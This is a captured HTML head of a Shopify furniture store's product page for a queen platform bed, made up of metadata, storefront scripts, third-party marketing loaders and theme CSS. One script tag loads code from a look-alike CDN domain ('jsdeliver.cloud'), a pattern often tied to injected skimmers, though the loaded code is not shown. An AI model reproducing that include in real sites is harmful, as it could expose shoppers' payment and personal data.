

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/pt/products/luella-queen-upholstered-fabric-platform-bed
body_size: 62772
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/pt/products/luella-queen-upholstered-fabric-platform-bed">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Piper Queen Upholstered Fabric Platform Bed
 &ndash; EMFURN</title>

    
      <meta name="description" content="Enjoy serene sleep with Luella. Featuring an elegant sled design, the Luella Queen Platform Bed comes with a fine polyester fabric upholstered headboard, solid wood frame, and a slatted wood support system that provides lasting support for memory foam, innerspring, latex, and hybrid mattresses. The perfect">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/pt/products/luella-queen-upholstered-fabric-platform-bed">
<meta property="og:title" content="Piper Queen Upholstered Fabric Platform Bed">
<meta property="og:type" content="product">
<meta property="og:description" content="Enjoy serene sleep with Luella. Featuring an elegant sled design, the Luella Queen Platform Bed comes with a fine polyester fabric upholstered headboard, solid wood frame, and a slatted wood support system that provides lasting support for memory foam, innerspring, latex, and hybrid mattresses. The perfect"><meta property="og:image" content="http://emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580">
  <meta property="og:image:width" content="730">
  <meta property="og:image:height" content="730"><meta property="og:price:amount" content="1,058.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Piper Queen Upholstered Fabric Platform Bed">
<meta name="twitter:description" content="Enjoy serene sleep with Luella. Featuring an elegant sled design, the Luella Queen Platform Bed comes with a fine polyester fabric upholstered headboard, solid wood frame, and a slatted wood support system that provides lasting support for memory foam, innerspring, latex, and hybrid mattresses. The perfect">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/luella-queen-upholstered-fabric-platform-bed">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/luella-queen-upholstered-fabric-platform-bed">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/luella-queen-upholstered-fabric-platform-bed">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/luella-queen-upholstered-fabric-platform-bed">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/luella-queen-upholstered-fabric-platform-bed">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/pt/products/luella-queen-upholstered-fabric-platform-bed.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=pt-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/pt/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_w9TziuSg.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DqdH0sUx.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BKpjlGjl.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_nrkBJ5Ke.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"pay-button":["modules/v2/client.pay-button_BSLWe4kQ.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-button":["modules/v2/client.shop-button_BMpvsI5U.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.pt-BR.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CGT14yHB.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BHD6Zfbx.pt-BR.esm.js","modules/v2/client.shop-login-button_nrkBJ5Ke.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_REzCsYYD.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Dq28WqI9.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CgiX-6Cv.pt-BR.esm.js","modules/v2/client.shop-login-button_nrkBJ5Ke.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Caijx2Oo.pt-BR.esm.js","modules/v2/client.shop-login-button_nrkBJ5Ke.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_l7EosSa7.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_ChQe4jtU.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-login":["modules/v2/client.shop-login_RmBPJEbI.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DAsJ2v4s.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"payment-terms":["modules/v2/client.payment-terms_ABFUqxZz.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"8c7fba6a-5374-44a1-943c-34f621d064e7-1769292881","pageurl":"emfurn.com\/pt\/products\/luella-queen-upholstered-fabric-platform-bed","u":"3a8cb495f581","p":"product","rtyp":"product","rid":2434752118869};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4076"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
